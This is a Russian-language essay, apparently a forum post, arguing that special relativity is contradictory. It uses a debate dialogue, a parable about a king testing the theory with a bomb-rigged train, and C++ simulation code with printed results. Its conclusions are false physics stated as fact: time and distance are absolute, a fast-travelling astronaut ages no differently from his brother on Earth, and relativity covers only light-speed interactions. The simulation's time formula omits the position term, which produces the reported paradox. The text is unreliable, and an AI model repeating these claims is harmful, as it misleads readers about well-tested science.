Да, но при этом из 5и аксиом КФ была исключена 5я аксиома: «Если два события одновременны в одной системе отсчета, то они будут одновременны и в любой другой.» Из-за неполноты оставшихся 4х аксиом, в преобразованиях появилась константа АЛЬФА, которая в общем случае может иметь любое значение, но в нашей вселенной при этом она > 0. Сами преобразования Лоренца эту константу никак не определяют (поэтому они не противоречивы). Она определяется из дополнительных 5х постулатов теорий.
Из КФ следует, что АЛЬФА = бесконечность, из СТО АЛЬФА = скорости света. Т.е. в СТО неявно вводится 5й постулат: «Если два события одновременны в одной системе отсчета, то они будут НЕ одновременны в любой другой движущейся относительно данной.» и он ПРОТИВОРЕЧИТ 5му постулату классической физики.
Вывод: Сами преобразования Лоренца не противоречат КФ, ей противоречит постулат СТО: АЛЬФА = скорости света, когда в КФ АЛЬФА = бесконечность.
А значит, непротиворечивость СТО не может опираться на непротиворечивость КФ.
Довод 2.
--------
— Релятивист:
Самым весомым аргументом в нашем споре будет то, что результаты СТО, подтверждаются множеством экспериментов. И эта теория является общепризнанной в научных кругах.
— Сомневающийся:
Да, это действительно весомый аргумент.
Но вот цитата из источника (<http://synset.com/ru/Теория_и_эксперимент>), на который ссылается wiki для описания СТО:
«Важно понимать, что не существует «главного», критического эксперимента, подтверждающего теорию относительности. Тем более такими экспериментами не являются исторически важные опыты конца XIX-го, начала XX-го века. Наша вера в справедливость теории относительности основывается на самосогласованности огромного числа экспериментов и теорий, которые возникли на базе релятивистской физики.»
— Сомневающийся:
Кроме того, множество ученных и сам Г. А. Лоренц, который одним из первых представил релятивистские формулы преобразования координат «Электронная теория Лоренца», до конца жизни не признавал их трактовку в рамках СТО. (<http://ufn.ru/ufn70/ufn70_10/Russian/r7010e.pdf>)
Цитата из книги:
*«
хотя Лоренц в конце концов признал отличие своей теории от теории Эйнштейна, он так и не смог полностью разделить представления Эйнштейна и тем самым отказаться от гипотезы эфира.
»
«
Лоренц никогда не рассматривал постоянство скорости
света в пустоте как постулат. По существу, он утверждал (равно как
и Пуанкаре 7), что скорость света постоянна только в «эфирной» системе
отсчета и кажется постоянной в других системах отсчета лишь благодаря
эффекту «лоренцова сокращения» и преобразованию «местного времени»,
которое Лоренц всегда отличал от «истинного времени» \* \* \* ).
»*
Вывод: Решающего эксперимента подтверждающего СТО не существует, и в ученой среде нет однозначного мнения по этому вопросу.
Довод 3.
--------
— Сомневающийся:
В СТО при преобразованиях координат из ИСО и1 в ИСО и2, всегда неявно должна присутствовать информация о 3й ИСО и3, которая является покоящейся относительно и1 и и2. Иначе преобразования будут некорректны.
Пример:
«
Два космических корабля движутся относительно друг друга со скоростью U>0. На каком корабле время течет медленнее?
»
С точки зрения СТО: этот вопрос бессмысленен. Время замедляется в той ИСО, которая движется относительно неподвижной. Но по условию задачи нельзя определить какой из кораблей быстрее двигается чем другой!
Если подставить координаты кораблей в формулы преобразования, то получится, что относительно каждого корабля время замедляется на другом корабле. Для разрешения парадокса, требуется добавление в задачу дополнительных сведений о скорости корабля1 и коробля2 относительно ИСО в которой они оба покоятся (например Эфир или 3й корабль). Зная эти скорости, мы можем сказать, что время того корабля, у которого скорость больше (т.е. получено большее ускорение) – замедляется.
Вывод: Во всех задачах СТО неявно присутствует 3я ИСО. (Например в утверждении: «Время в движущемся поезде течет медленнее, чем на неподвижной платформе» подразумевается, что относительно 3й ИСО – Земля, поезд движется, а платформа покоится). Если формально у нас есть все данные для формул преобразования, но нет информации о 3й ИСО – это приводит к некорректности результатов полученных в разных ИСО (парадоксу).
— Релятивист:
В этом нет ничего страшного, нет смысла применять СТО в абстрактных задачах, тот кто использует преобразования СТО должен понимать что он делает и знать, какая ИСО на самом деле движется пусть для этого и требуется неявная информация о 3й ИСО, покоящейся относительно остальных.
— Сомневающийся:
Но ведь тогда формулы преобразования дадут не корректный эффект замедления времени текущего в ИСО, которая на самом деле покоится.
— Релятивист:
Еще раз повторяю, человек который применяет формулы СТО, должен отдавать себе отчет в своих действиях, поэтому он не будет считать «виртуальный» результат, полученный для ИСО, которая на самом деле покоится — реальным. Он знает, что «реальное» замедление времени – происходит в ИСО, которая на самом деле движется (была ускорена).
Довод 4.
--------
— Сомневающийся:
Абсолютность времени подтверждается принципом работы синхронных часов в нескольких ИСО, который приведен в описании часов д’Артаньяна.
Эти часы не подчиняются «замедлению времени», и формулы преобразований СТО к ним не применимы, что компрометирует ГЛОБАЛЬНОСТЬ применения СТО для всех физических процессов и противоречит принципу «относительной одновременности».
— Релятивист:
Пока без комментариев…
Довод 5.
--------
— Релятивист:
Если СТО противоречива – то, как объяснить такое большое количество экспериментов, которые подтверждают правильность преобразований Лоренца?
— Сомневающийся:
Это самый интересный вопрос. И он связан с тем, как интерпретируются преобразования Лоренца и для чего они используются.
Давайте вспомним, что константа АЛЬФА, входящая в преобразования Лоренца имеет смысл предельной скорости взаимодействия между объектами, координаты которых используются в уравнениях.
КФ и СТО отличаются друг от друга, только выбором значения этой константы. В СТО АЛЬФА = скорости света, в КФ АЛЬФА = бесконечности.
При этом имеется в виду, что АЛЬФА – это ГЛОБАЛЬНАЯ константа для всех объектов и процессов во вселенной, а не для некоторого ограниченного набора явлений.
В таком случае, очень показательна будет работа «Аналоги релятивистских эффектов в классической механике» (<http://ufn.ru/ru/articles/2004/8/c/>)
Релятивистские эффекты наблюдаются при движении солитонов в твердых телах и описываются формулами, аналогичными формулам специальной теории относительности, но вместо скорости света в них входит скорость звука. Эта общность связана с конечностью скорости передачи информации (скорости звука или света) и с лоренцевской симметрией уравнений динамики.
Т.е. как мы видим, константа АЛЬФА – для описываемых явлений равна скорости звука. Что для СТО является прямым противоречием ГЛОБАЛЬНОСТИ константы АЛЬФА = скорости света.
Вывод:
Преобразования Лоренца – это удобный инструмент для создания инвариантных уравнений преобразований координат между ИСО, в средах с известной конечной скоростью распространения сигнала (взаимодействия). Замедление времени и сокращение размеров – это лишь математическая абстракция, благодаря которой физические законы становятся инвариантны (записываются в одинаковом виде) для разных ИСО. Физический же смысл этих эффектов связан с методом измерения расстояния/времени ТОЛЬКО при помощи сигналов имеющих конечную скорость распространения.
Важно понимать, что течение времени и расстояние – не изменяются в зависимости от выбора ИСО, они абсолютны. Изменяется лишь запаздывание взаимодействия объектов в зависимости от их скорости (из-за конечности скорости взаимодействия), что порождает «виртуальные» время и пространство, измеряемые с помощью сигналов. Эти «виртуальные» или «локальные» время/пространство реальны – т.е. имеют смысл только в той ИСО, для которой они рассчитаны. И только в том смысле, что они измерены с помощью «неинерционных» сигналов в той же ИСО.
Другими словами – преобразованиям Лоренца подчиняются только те приборы (часы/линейки), которые в качестве метода измерения используют распространение/отражение сигнала. А так как сигнал не имеет «массы» — т.е. это волна распространяющаяся в некой среде с конечной скоростью, то следовательно, у сигнала нет инерции, и именно поэтому, скорость распространения сигнала (света/звука/др. волн) не зависит от скорости источника этого сигнала.
Популярно:
Если космонавт летит в ракете (получил ускорение) со скоростью близкой к световой относительно Земли, то световые часы (два зеркала подсчитывающие кол-во отражений луча между ними) будут идти медленнее, чем такие же часы на земле, но сам космонавт будет стареть точно так же, как и его брат на Земле.
Причина в том, что фотон (сигнал / волна) не обладает массой и инерцией, поэтому после ускорения его скорость в световых часах не меняется, а расстояние пролетаемое фотоном между зеркалами в следствии движения ракеты – увеличивается. В результате кол-во отражений в часах космонавта (время) – уменьшается по сравнению с часами на Земле, у которых расстояние между зеркалами остается прежним.
А вот все остальные объекты в ракете обладающие «массой», после ускорения приобретают скорость ракеты и добавляют ее к собственной скорости. Поэтому, например, биологические часы космонавта или обычные часы на пружине будут идти с той же скоростью что и на земле (и показывать тоже время), несмотря на то, что они проходят большее расстояние – это компенсируется их увеличенной скоростью полученной при ускорении.
Не надо забывать, что цель преобразований Лоренца – инвариантная (имеющая одинаковый вид) удобная запись законов взаимодействия объектов в любой ИСО. Именно поэтому в них фигурирует константа, определяющая конечную скорость этого взаимодействия. Но при этом, если константа АЛЬФА имеет значение меньше бесконечности (принятой в КФ), прямые и обратные преобразования Лоренца дают два различных результата, в зависимости от того, какую ИСО считать «на самом деле» неподвижной, что делает эти преобразования не полными, а в более строгом смысле – противоречивыми.
Это противоречие продемонстрировано на простой задаче приведенной в доводе 4.
**Таким образом, мы пришли к важному заключению – область применения СТО ограничивается описанием законов взаимодействия объектов, скорость взаимодействия которых равна C (скорость распространения электромагнитных волн).
Любые другие взаимодействия, которые протекают с другой скоростью, в рамках СТО рассматриваться не могут. При этом, в СТО для не противоречивости и инвариантности описания взаимодействий в разных ИСО, необходимо «правильно» выбирать способ расчета (между прямыми и обратными преобразованиями координат ИСО). Критерий «правильности» в преобразованиях отсутствует, поэтому его выбор остается на совести исследователя применяющего СТО и пытающегося «согласовать» полученный результат с релятивистскими постулатами.**
---
*Парадокс, который будет приведен ниже – это пример неудачной попытки опровержения СТО, если находиться в ее рамках. (Т.е. с точки зрения СТО **все** ниже перечисленные доводы не удовлетворительны, хотя как мы видели выше из парадокса «Часы Д’артаньяна» – теория содержит в себе противоречие).*
Два дня назад, извиняюсь, уже три (на часах 0:07), что бы развеять все свои сомнения, я создал первую версию программы, которая моделирует вселенную по законам (уравнениям) СТО. Но мои опасения подтвердились. В результате моделирования экспериментов, действительно были подтверждены предсказываемые СТО эффекты замедления времени и сокращения размеров тел, но вместе с тем, при скоростях от 1/30 световой проявился парадокс, который делает СТО — противоречивой.
Я доработал программу (добавил настроек, описаний экспериментов) и оформил парадокс в некую «литературную форму»… Парадокс называется: «Последний довод короля» или «Возвращение Д’артаньяна». Надеюсь, вам будет интересно не только почитать статью, но и позапускать эксперименты (ссылки даны внизу), ну или хотя бы просто посмотреть картинки…
И так, парадокс:
================
Однажды Король пришел к Мудрецу и задал ему простой вопрос: «Как устроен мир?», на что, подумав, тот ответил: «В мире все относительно, постоянна лишь скорость света, с точки зрения любого наблюдателя она всегда одинакова». Король улыбнулся и между ними разгорелся спор…
К: — То есть, принцип относительности заключается в том, что все физические процессы в инерциальных системах отсчёта (ИСО) для наблюдателей находящихся в них описываются одинаковым образом?
М: — Да, пока еще ни одному мудрецу не удалось, находясь в замкнутой физической системе, определить, покоится эта система или равномерно движется.
К: — А почему скорость света, с точки зрения любого наблюдателя всегда одинакова?
М: — Такое предположение выдвинул очень мудрый мудрец по имени Эйнштейн в своей специальной теории относительности (СТО). Эта теория очень авторитетна, и результаты многих экспериментов близки к результатам, которые она предсказывает.
К: — Значит, если равномерно движущийся поезд, снаружи которого установлен датчик касания, проедет и коснется покоящегося на земле прожектора, и они одновременно включат свет, то свет от фар поезда и от прожектора придет одновременно к наблюдателю находящемуся на пути поезда?
М: — Ну… прямых экспериментов никто не проводил (наблюдатели отказываются стоять на пути поезда), в основном свет гоняют по кругу и получают косвенные измерения, но в целом, большинство мудрецов считают, что да, скорость света не зависит от скорости источника.
К: — Какие же физические явления описывает СТО?
М: — Ну например, замедление времени.
Если ИСО наблюдателя1 движется относительно ИСО другого наблюдателя2, который относительно него покоится, то у движущегося наблюдателя1 время течет медленнее, т.е. когда он остановится его часы будут отставать от часов покоящегося наблюдателя2, да и сам он будет выглядеть моложе.
М: — Еще есть сокращение размеров.
Линейные размеры движущегося тела относительно «неподвижной» системы отсчёта сокращаются.
М: — Есть еще эффект, который называется «Относительность одновременности»
Если два разнесённых в пространстве события (например, вспышки света) происходят одновременно в движущейся системе отсчёта, то они будут не одновременны относительно «неподвижной» системы. Относительность одновременности приводит к невозможности синхронизации часов в различных инерциальных системах отсчёта во всём пространстве.
К: — А вот это уже интересно! Но ведь часы, находящиеся в одной ИСО синхронизировать можно?
М: Да, метод синхронизации таких часов предложил сам Эйнштейн…
**«Ну что ж», подумав, сказал король.** «Эйнштейн, я смотрю не глупый парень, но и мы, то же не лыком шиты. Завтра будем проверять СТО! Я пришел к выводу, что в этой теории есть противоречие.» Мудрец хитро ухмыльнулся: «Тысячи умников ломали копья об СТО и никому не удалось ее опровергнуть!». «Но ведь они не были королями!», не менее хитро подмигнув, ответил Король и они вместе рассмеялись.
В этот же вечер вышел королевский указ:
«Повелеваю.
Построить к завтрашнему утру поезд, способный двигаться в вакууме равномерно и прямолинейно со скоростью равной 2/3 световой. В начале поезда снаружи установить датчик касания, который будет связан с лампочкой расположенной внутри. При срабатывании датчика, лампочка должна включиться. Точно такой же датчик и лампочку поставить в конец поезда. По середине поезда внутри и снаружи поставить по 1му фотодатчику, который будет фиксировать, прибытие лучей света из начала и конца поезда.
Проложить трассу (можно в космосе) из точки X в точку Y. По середине трассы, через расстояние равное длине поезда поставить два датчика касания, которые при касании с соответствующим датчиком начала/конца поезда включат подсоединенные к ним неподвижные лампочки.»
Утром, Король принимал работу.
Космический поезд-ракета, стоял посреди огромного стадиона и был нацелен в небеса. Все датчики и лампочки были установлены. На корпусе, покрытом серебристым металиком, в лучах солнца гордо поблескивал знак качества «Made in USSR». Собравшиеся зрители, приглашенные знаменитости и праздные зеваки махали красными флажками и скандировали: «Выше голову, пессимисты!». В общем, все было готово к старту…

**Король подошел к стоящим в сторонке Мудрецам и объявил:**
К: — Ну что ж, товарищи, сейчас мы запустим поезд и убедимся, что СТО имеет противоречие!
М: — И как же мы в этом убедимся?
К: — Все дело в пузырьках…
М: — В каких пузырьках???
К: — В зеленых… но сейчас не об этом. Давайте я вам лучше расскажу о ходе эксперимента.
М: — ?!
К: — И так. Поезд будет двигаться равномерно и прямолинейно по проложенной трассе. Проходя через то место, где установлены неподвижные датчики касания, он заденет их, и в соответствующих местах поезда так же сработают датчики касания, таким образом, одновременно зажгутся те лампочки, которые расположены внутри поезда и те, которые стоят неподвижно на платформе и соответствуют лампочкам в поезде.
С точки зрения наблюдателя, находящегося в движущемся поезде, свет от лампочек в начале и конце поезда придет к датчику находящемуся по середине вагона – одновременно (так как с его точки зрения поезд покоиться и расстояние от начала и конца поезда до его середины одинаково).
С точки же зрения наблюдателя, покоящегося относительно движущегося поезда, свет от начала поезда дойдет до датчика по середине раньше, чем свет от конца поезда. Это происходит, потому что поезд движется, и свету от конца поезда придется догонять удаляющийся от него датчик по середине, т.е. ему придется преодолеть большее расстояние, чем свету идущему от начала на встречу датчику.
К: — Как вы видите, на лицо противоречие – в движущейся ИСО поезда датчик зафиксирует одновременный приход лучей. А в покоящейся ИСО этот же датчик, зафиксирует не одновременный приход лучей!
М: (снисходительно улыбаясь) — Вы можете не запускать поезд, я вам и так скажу, почему так происходит. Это общеизвестный факт, который следует из СТО, называется — «относительность одновременности». Т.е., согласно теории Эйнштейна, одновременность событий на расстоянии есть нечто относительное, зависящее от выбора системы отсчета. Т.е. в каждой системе отсчета существует свое собственное время, которое отличается от времени в другой ИСО, соответственно и события в этих ИСО будут не одновременны.
При этом сохраняется локальная одновременность, на нашем примере, лампочка сработавшая от датчика в ИСО поезда в точке x1’, в момент времени t1’, одновременно зажжется и в ИСО платформы, но уже соответственно в точке x1, и момент времени t1.
К: (ухмыляясь) — То есть, вас не смущает тот факт, что по сути существует 2е вселенные со своим временем/пространством и сработавшим/не сработавшим датчиком, одна в ИСО поезда, а другая в ИСО платформы?
М: — Нет, в рамках СТО, это вполне естественно, все события определяются относительно какой-то одной ИСО, безотносительно к ИСО событие рассматривать нельзя.
К: — Значит, мои доводы вас не убедили в противоречивости СТО?
М: — Нет
К: — Хорошо, тогда давайте подождем…
М: — Чего нам надо ждать-то?
Король, взяв с банкетного столика кислородный коктейль, поудобнее уселся в кресло и, потянув из трубочки несколько глотков, ответил: «Увидите».
**Прошло около часа**, зрители уже начали скучать и бросать банки из под пива на стадион, некоторые даже умудрялись попасть в разгуливающих там машинистов-космонавтов… Вдруг, ворота стадиона распахнулись и через них к поезду-ракете направился небольшой грузовой автомобиль. Его кузов был выкрашен в ярко зеленый цвет, на котором отчетливо виднелись полупрозрачные зеленые пузырьки, посреди которых красовалась надпись: «Зеленые пузырьки – оптом и в розницу!». Из машины несколько человек вынесли зеленый ящик и потащили в поезд-ракету…
М: — Что это за пузырьки?
К: — Это агенты под прикрытием, они работают на правительство…
М: — А при чем здесь агенты?
К: — Я решил, пойти на радикальные меры и привести вам свой последний довод… Последний довод короля… с которым вы не сможете не согласиться…
М: (немного вздрогнувшим голосом) – Нас посадят в тюрьму за свои взгляды?
К: — Нет, нет, конечно… Вы сами выберите себе судьбу.
М: — В каком смысле?
К: — Я решил развеять в пух и прах ваше заблуждение, относительно множества вселенных порождаемых ИСО со своими временем и пространством.
К: — Агенты, которых вы видели, погрузили на поезд бомбу, и подключили ее к датчику находящемуся по середине поезда. Датчик запрограммирован на срабатывание и включение бомбы, только при условии фиксации одновременного прихода двух лучей от начала и конца поезда.
К: — Сейчас мы запустим поезд, а вы пока попробуйте ответить – доберется ли он до пункта назначения или взорвется по дороге?
К: — Мой верный помощник Д’артаньян, уже находится в месте прибытия поезда, скоро он вернется назад и сообщит, видел ли он поезд.
Хм, но выбор у вас не велик, есть только два варианта, и оба они противоречат СТО!
1. Относительно ИСО платформы, приход лучей к датчику будет не одновременный и поезд не взорвется.
2. Относительно ИСО движущегося поезда, приход лучей к датчику будет одновременный и поезд взорвется.
Если поезд не взорвется, то значит ИСО платформы имеет преимущество (решающее влияние на датчик) над ИСО движущегося поезда, если взорвется то наоборот. Т.е. в любом случае, какая-то из ИСО окажется не равноправной, а это – прямое противоречие 1му постулату СТО, утверждающего, что во вселенной нет выделенных ИСО и все ИСО равноправны.
**К: — Так доберется поезд до пункта назначения… или нет? С каким донесением вернется Д’артаньян?**
Ну, собственно вот и все. Надеюсь, вам понравилось это чтиво, и вы ответили на последний вопрос короля. Глядя на часы вижу, что конец света уже наступил… Было бы символично опубликовать статью 21 февраля 2012, как никак, а в ней ставится под вопрос ограниченность скорости этого самого света… но на тот момент не было нормального оформления, и ей пришлось попылиться в черновиках…
Теперь давайте запускать поезд-ракету и смотреть, что получится на самом деле.
Я не такой быстрый, как свита короля, за одну ночь создать поезд-ракету не реально, на это ушло несколько дней… Вот [тут](https://github.com/FreeMind2000/TestSTO.git) лежат исходники программы (IDE С++Builder 2007), моделирующих вселенную СТО и описывающих с помощью ее уравнений движение корабля. Теперь я, как и когда-то древний математик, доказывающий теорему Пифагора, могу прокомментировать доказательство лишь одним словом «Смотри!»… хотя в 21 веке более актуальны будут три слова: «Качай, Запускай и Смотри!».
Эксперимент 1.
==============
В программе он называется «Простое движение», в нем не ставится цель что-то опровергать. Задача – посмотреть, как выглядит простое прямолинейное движение поезда во вселенной СТО, глазами неподвижного наблюдателя и наблюдателя расположенного в поезде. Надо отметить, что в компьютерной модели, цветные прямоугольники вокруг объектов – просто для более наглядной визуализации, на самом деле объекты – это точки, по середине этих прямоугольников.
В качестве основной, была выбрана неподвижная ИСО K, относительно которой поезд движется. Далее путем преобразований координат из одной ИСО в другую, рассчитывались точки, расположенные в ИСО K’связанной с поездом.
Вот уравнения, которые использовались для получения координат объектов:
**1. Движение точки в неподвижной ИСО**
x = x0 + v \* t;
x – текущая x координата точки в неподвижной ИСО
x0 – начальная x координата точки в неподвижной ИСО
v – скорость точки в неподвижной ИСО
t – текущее время для точки в неподвижной ИСО
Здесь t, меняется с шагом заданным в программе, по нему получается x, соответствующий данному t.
**2. Получение координат в движущейся ИСО**
Здесь
out\_obj.v рассчитывается как Релятивистское сложение скоростей
out\_obj.t рассчитывается, как Релятивистский интервал времени прошедший с начала эксперимента
out\_obj.x рассчитывается по формуле x’ = x0 ‘+ v ‘\* t’; по уже рассчитанным координатам относительно движущейся ИСО
Полный листинг ф-ции преобразования координат из K в K':
```
//---------------------------------------------------------------------------
// формула движения abs - расчитываем x по новому t
// t_move_abs: x = x0 + v * t
//---------------------------------------------------------------------------
void __fastcall MMatPoint::MoveAbsFormula
(
const double in_new_time // новое t для расчета
)
{
// x – текущая x координата точки
// x0 – начальная x координата точки
// v –скорость точки
// t – текущее время для точки
t = in_new_time;
x = x0 + v * t;
}
2. ИСО K’ движется относительно ИСО K со скоростью m
Есть СТО, в СТО есть уравнения для преобразования координат из ИСО K в ИСО K’
Запишем их
(чтоб не было разночтений, я переименовал в коде vv в mm):
//---------------------------------------------------------------------------
// Делаем преобразование объектов в движущуюся ИСО
//---------------------------------------------------------------------------
void __fastcall MMatPoint::TransformStoFormula
(
const double in_move_v, // скрость движения новой ИСО относительно текущей
MMatPoint& out_obj // объект в который сохраняется результат преобразования
)
{
// считаем квадраты скоростей
const double& m = in_move_v;
double mm = m * m;
double cc = g_light_c * g_light_c;
try
{
// v' = релятивистское сложение скоростей
// для перехода между ИСО K ==> K'
out_obj.v = (v - m) / (1 - (v * m)/cc);
}
catch(...){}
try
{
// t' = релятивистское время
// для перехода между ИСО K ==> K'
out_obj.t = t * sqrt(1 - (mm)/(cc));
}
catch(...){}
try
{
// получаем x0' = релятивистское растояние
// для перехода между ИСО K ==> K'
double x00 = (x0) / sqrt(1 - (mm)/(cc));
// Считаем x' по ранее расчитанным данным относительно ИСО K'
// x' = x0' + (v' * t')
out_obj.x = x00 + out_obj.v * out_obj.t;
}
catch(...){}
AnsiString dbg;
dbg.printf("[%s (x=%0.2f, v=%0.2f, t=%0.2f)] ==> [%s (x=%0.2f, v=%0.2f, t=%0.2f)]",
name, x, v, t, out_obj.name, out_obj.x, out_obj.v, out_obj.t);
frmMain->m_Memo_Dbg->Lines->Add(dbg);
}
```
**А теперь, картинки в студию…**

Рис. Ex1\_t0.
Момент времени t=0 (старт эксперимента):
Для наблюдателя в неподвижной ИСО:
с — скорость света прията = 30
v – скорость поезда (т. A1, As, A2) установлена = 20 (2/3c)
x – координаты точек в начале, середине и конце поезда (т.к. поезд движется в право — началом будет A2, соответственно А2(240), As(120), A1(0))
t — текущее время в неподвижной ИСО = 0 (т.е. стрелка часов установлена на отметке 0)
Переходим в ИСО наблюдателя в поезде:
с — скорость света прията = 30
v’ – скорость поезда (т. A1’, As’, A2’) = 0
x’ – координаты точек А2’(321.99), As’(161), A1’(0)
t’ — текущее время в движущейся ИСО = 0 (т.е. стрелка часов установлена на отметке 0)
[A2 (x=240.00, v=20.00, t=0.00)] ==> [A2' (x=321.99, v=0.00, t=0.00)]
[As (x=120.00, v=20.00, t=0.00)] ==> [As' (x=161.00, v=0.00, t=0.00)]
[A1 (x=0.00, v=20.00, t=0.00)] ==> [A1' (x=0.00, v=0.00, t=0.00)]
Т.е. мы видим СТО в действии: длина поезда в движущейся ИСО K’ (A2’ — A1’) = 321.99, а для наблюдателя в неподвижной ИСО K длина поезда (A2 — A1) = 240. Т.е. действительно, наблюдается сокращение линейных размеров K’ для K.

Рис. Ex1\_t10.
t — текущее время в неподвижной ИСО = 10 (т.е. стрелка часов установлена на отметке 10)
[A2 (x=440.00, v=20.00, t=10.00)] ==> [A2' (x=321.99, v=0.00, t=7.45)]
[As (x=320.00, v=20.00, t=10.00)] ==> [As' (x=161.00, v=0.00, t=7.45)]
[A1 (x=200.00, v=20.00, t=10.00)] ==> [A1' (x=0.00, v=0.00, t=7.45)]
Здесь мы наблюдаем так же эффект замедления времени t (кол-во отметок на часах пройденное с начала эксперимента): для K t=10, для K’ t’=7.45. То есть, ход часов в K’ для K, действительно замедляется и стрелки на часах t’ будут отставать на 2,55 делений.
Эксперимент 2.
==============
Он называется: «Сложение скоростей (Решающий эксперимент — Последний довод короля)»
В этом эксперименте мы с вами воочию убедимся в наличии противоречия СТО. К нашему поезду из эксперимента1 добавятся следующие объекты: F1 и F2 (желтые квадратики) – фотоны испускаемы лампочками в начале и конце поезда при срабатывании датчика касания. D1 (серый квадратик со статусом состояния) – фотодатчик, расположенный в поезде, который срабатывает и взрывает бомбу только при условии одновременной фиксации двух фотонов пришедших из начала и конца поезда.
И так, поезд проезжает то место на трассе, где расположены неподвижные датчики, касается их и в точках начала и конца поезда (A1,A2; A1’,A2’) вспыхивает свет (F1,F2; F1’,F2’).

Рис. Ex2\_t0.
Момент времени t=0: все объекты находятся в исходном состоянии. Точки A1-F1, A2-F2, A1’-F1’, A2’-F2’ совмещены, т.е. имеют одинаковые координаты.
[D1 (x=120.00, v=20.00, t=0.00)] ==> [D1' (x=161.00, v=0.00, t=0.00)]
[A2 (x=240.00, v=20.00, t=0.00)] ==> [A2' (x=321.99, v=0.00, t=0.00)]
[As (x=120.00, v=20.00, t=0.00)] ==> [As' (x=161.00, v=0.00, t=0.00)]
[A1 (x=0.00, v=20.00, t=0.00)] ==> [A1' (x=0.00, v=0.00, t=0.00)]
[F2 (x=240.00, v=-30.00, t=0.00)] ==> [F2' (x=321.99, v=-30.00, t=0.00)]
[F1 (x=0.00, v=30.00, t=0.00)] ==> [F1' (x=0.00, v=30.00, t=0.00)]

Рис. Ex2\_t1.40.
